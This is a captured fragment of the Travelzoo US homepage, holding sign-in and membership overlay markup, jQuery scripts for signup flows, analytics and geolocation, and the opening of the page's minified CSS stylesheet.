                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = 'signin';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
    $(function () {
        tzoo.layout.adjustCircleHeadlines();
        tzoo.tm.setEcommerceCurrency('USD');;
        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } ;

        $('.quicklinks li a').on('click', function () {
            var label = $(this).text().trim();
            try {tzoo.tm.analyticsEvent('Search', 'Predefined Search Tile Click', label, 0, false);} catch(err) {}

            var href = $(this).attr('href');
            href += href.indexOf('?') > 0 ? '&' : '?';
            href += 'pageType=Homepage'

            location.href = href;
            return false;
        });
    });
    function bgVideoControl() {
        var bgVideoEl = $('#bgvideo');
        // after 60s add class "paused" which fades out the video via css in 10s, then pause the video after the 10s
        setTimeout(function () {
            bgVideoEl.addClass('paused');
            setTimeout(function () {
                bgVideoEl[0].pause();
            }, 10000);
        }, 60000);
    }
    
    try { tzoo.tm.setProductList('[US] Homepage', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;

    (function ($, tzoo) {
	    $(document).ready(function () {
            tzoo.SignupOverlay.allowCloseAfterEmailProvided = true;
            var ovrlGeneric = createSignupOverlay('ovrlGeneric');
            $('#emailSignup, #emailSignup').val($('#subscribe-input').val());

                    
                    $('.join-promo a.js-sign-in').on('click', function() {
                        ovrlGeneric.populateGenericOverlay({
                            placement: 'HomePage-SignupWidget',
                            source: '_tzhp',
                            targetUrl: '/',
                            isOfferForNewUser: true
                        });
                        ovrlGeneric.showZOverlay(false, [], false, false, null, false, false, false, false, false, true);
                        return false;
                    })
                    
                    
                    $('.deal-module a, .join-promo a.js-sign-up').on('click', function() {
                        tzoo.tm.analyticsEvent('become_a_member', '', '');
                        ovrlGeneric.populateGenericOverlay({
                            placement: 'HomePage-SignupWidget',
                            source: '_tzhp',
                            targetUrl: '/'
                        });
                        ovrlGeneric.showZOverlay(false, [], false, false, null, false, false, false, false, false, false);
                        return false;
                    })
                    

            if (tzoo.layout.isXs()) {
                $('#bgvideo').removeAttr("poster");
                $('#bgvideo').attr("poster-xs", "https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483_xslayout.jpg?v=76jdgm2jx");
                $('#bgvideo').parent().css("background-image", "url('https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483_xslayout.jpg?v=76jdgm2jx')");
            } else {
                $('#bgvideo').removeAttr("poster-xs");
                $('#bgvideo').attr("poster", "https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483.jpg?v=76jdgm2jx");
                $('#bgvideo').parent().css("background-image", "url('https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483.jpg?v=76jdgm2jx')");
            }

            if (!tzoo.layout.isXs()) {
                    
                    $('<img/>').attr('src', $('#bgvideo').attr('poster')).on('load', function () {
                        $(this).remove(); // prevent memory leaks
                        $('#bgvideo').parent().addClass('animate-in');
                    });
                    
            } else {
                // on XS, wait for background image to load before fading in
                $('<img/>').attr('src', $('#bgvideo').attr('poster-xs')).on('load', function () {
                    $(this).remove(); // prevent memory leaks
                    $('#bgvideo').parent().addClass('animate-in');
                });
            }

            tzoo.PagingStorage.store()
            tzoo.scrollAfterLoad();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            var posterAttr = "poster";
            if (tzoo.layout.isXs()) {
                posterAttr = "poster-xs";
                $('#bgvideo').removeAttr("poster");
                $('#bgvideo').attr(posterAttr, "https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483_xslayout.jpg?v=76jdgm2jx");
                $('#bgvideo').parent().css("background-image", "url('https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483_xslayout.jpg?v=76jdgm2jx')");
            } else {
                $('#bgvideo').removeAttr("poster-xs");
                $('#bgvideo').attr(posterAttr, "https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483.jpg?v=76jdgm2jx");
                $('#bgvideo').parent().css("background-image", "url('https://ssl.tzoo-img.com/images/NorthernLights_2000px_iStock-1801315483.jpg?v=76jdgm2jx')");
            }
            $('<img/>').attr('src', $('#bgvideo').attr(posterAttr)).on('load', function () {
                $(this).remove(); // prevent memory leaks
                $('#bgvideo').parent().addClass('animate-in');
            });
        }, 0));
    })(jQuery, window.tzoo = window.tzoo || {});
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="BVg8LWh61XcY5ALyrrVdIoZA9-PngI4k02Tu-JuBt94jy0nJR7pWbI4S1j5fCsJicaNARvi4TnMnT_FbbymcWWWP7E41" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB"></script><link rel="stylesheet" type="text/css"  href="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/azo/uTkRFeBhZ"><script  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/XjF/cRjtuVUUp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fhome.css&v=76JDGM2JX-
body_size: 13573
content:
/* -- 2026-01-28T00:50:50.2270787Z -- */
/* -- home.css -- */
.nav-home{position:relative;width:100%;padding:30px 0}@media only screen and (min-width:768px){.nav-home{padding:60px 0 40px}}@media only screen and (min-width:1279px){.nav-home{padding:60px 0 60px}}.nav-home .fixed-container{position:relative}.nav-home .spacer-queen{margin-bottom:90px}@media only screen and (min-width:768px){.nav-home .spacer-queen{margin-bottom:162px!important}.nav-home .p-queen1{display:block!important}.nav-home .p-queen2{display:none}}@media only screen and (max-width:767px){.nav-home .spacer-queen{margin-bottom:210px!important}.nav-home .p-queen1{display:none}.nav-home .p-queen2{display:block!important}}.nav-home .banner-queen{background:#000;color:#fff;display:block;padding-top:10px;padding-bottom:10px;position:absolute;width:100%;bottom:0;border-top:2px solid #fff;text-align:center}.nav-home .title-queen{display:block;width:100%;margin-bottom:5px;font-size:25.6px}.nav-home .p-queen1{font-size:16px}.nav-home .p-queen2{font-size:16px;display:none}.nav-home.with-premium{background-color:#000}.nav-home.with-premium .hero-bg{opacity:.6}.nav-home.with-premium .home-premium-member{text-align:center;margin-top:25px}.nav-home.with-premium .home-premium-member h1,.nav-home.with-premium .home-premium-member h4{color:#fff}.nav-home.with-premium .home-premium-member .join-cta.v1{margin:auto;margin-top:14px}.nav-home.with-premium .home-premium-member .join-cta.v1 a{margin:auto}.nav-home .home-custom-title{text-align:center}.nav-home .home-custom-title h1,.nav-home .home-custom-title h3{color:#fff}.nav-home .home-custom-title h1{font-size:28px;font-weight:700}.nav-home .home-custom-title h3{font-size:22px}.nav-home .center-div-screen{margin:0 auto!important;text-align:center;margin-top:20px!important}.nav-home .home-custom-title-button{background:rgba(1,80,165,.8)!important;text-transform:lowercase!important;font-size:22px!important;line-height:46px!important;height:50px!important;margin-right:0!important}.nav-home .home-custom-title-button span{display:inline!important}.nav-home .home-custom-title-button:first-letter{text-transform:capitalize!important}.nav-home .home-custom-title-button:hover{background-color:rgba(255,237,32,.95)!important}.nav-home .home-custom-title-button:hover:hover,.nav-home .home-custom-title-button:hover:active,.nav-home .home-custom-title-button:hover:focus{color:#0276ee}.hero-bg{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#ededed no-repeat 50% 50%;background-size:cover}.hero-bg video{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;width:auto;height:auto;min-width:100%;min-height:100%;max-width:100%;overflow:hidden;pointer-events:none;-webkit-transition:opacity 10s linear;transition:opacity 10s linear}@media only screen and (max-width:767px){.hero-bg video{display:none!important}}.hero-bg video.paused{opacity:0}.hero-bg.top{background-position:50% 0}.hero-bg.top video{left:50%;top:0;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.hero-bg.bottom{background-position:50% 100%}.hero-bg.bottom video{left:50%;top:100%;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.hero-bg.left{background-position:0 50%}.hero-bg.left video{left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.hero-bg.right{background-position:100% 50%}.hero-bg.right video{left:100%;top:50%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.hero-bg.topleft{background-position:0 0}.hero-bg.topleft video{left:0;top:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.hero-bg.topright{background-position:100% 0}.hero-bg.topright video{left:100%;top:0;-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.hero-bg.bottomleft{background-position:0 100%}.hero-bg.bottomleft video{left:0;top:100%;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.hero-bg.bottomright{background-position:100% 100%}.hero-bg.bottomright video{left:100%;top:100%;-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.hero-bg.midtop{background-position:50% 25%}.hero-bg.midtop video{left:50%;top:25%;-webkit-transform:translate(-50%,-25%);transform:translate(-50%,-25%)}.hero-bg.midbottom{background-position:50% 75%}.hero-bg.midbottom video{left:50%;top:75%;-webkit-transform:translate(-50%,-75%);transform:translate(-50%,-75%)}.hero-bg.midtopleft{background-position:0 25%}.hero-bg.midtopleft video{left:0;top:25%;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.hero-bg.midtopright{background-position:100% 25%}.hero-bg.midtopright video{left:100%;top:25%;-webkit-transform:translate(-100%,-25%);transform:translate(-100%,-25%)}.hero-bg.midbottomleft{background-position:0 75%}.hero-bg.midbottomleft video{left:0;top:75%;-webkit-transform:translate(0,-75%);transform:translate(0,-75%)}.hero-bg.midbottomright{background-position:100% 75%}.hero-bg.midbottomright video{left:100%;top:75%;-webkit-transform:translate(-100%,-75%);transform:translate(-100%,-75%)}.hero-bg::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-color:#ededed}.hero-bg.animate-in::after{background-color:rgba(0,0,0,.05);-webkit-transition:background-color .6s ease;transition:background-color .6s ease}.no-cssanimations .hero-bg::after{background-color:rgba(0,0,0,.05)}.nav-home .search-overlay-button button{background:#fff;border:0}.quicklinks{*zoom:1;position:relative;position:relative;margin-top:20px;max-width:360px;margin-left:auto;margin-right:auto}.quicklinks::before,.quicklinks::after{content:" ";font-size:0;display:table}.quicklinks::after{clear:both}@media only screen and (min-width:768px){.quicklinks{margin-top:40px;max-width:none;padding-left:63px;padding-right:63px}}@media only screen and (min-width:1024px){.quicklinks{padding-left:84px;padding-right:84px}}@media only screen and (min-width:1279px){.quicklinks{padding-left:105px;padding-right:105px}}.quicklinks 